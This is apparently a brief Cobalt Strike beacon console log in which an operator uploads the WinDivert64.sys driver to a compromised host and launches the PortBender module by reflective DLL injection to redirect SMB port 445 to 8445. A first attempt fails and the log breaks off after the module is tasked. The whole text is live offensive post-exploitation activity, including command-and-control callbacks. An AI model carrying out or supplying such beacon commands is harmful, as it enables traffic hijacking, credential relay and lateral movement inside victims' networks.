 beacon> upload /tool/NeiWang/PortBender/WinDivert64.sys
[*] Tasked beacon to upload /tool/NeiWang/PortBender/WinDivert64.sys as WinDivert64.sys
[+] host called home, sent: 37963 bytes
beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
[-] Could not find reflective loader in /tool/cs44/script/PortBender.dll
beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53812 bytes
[+] received output: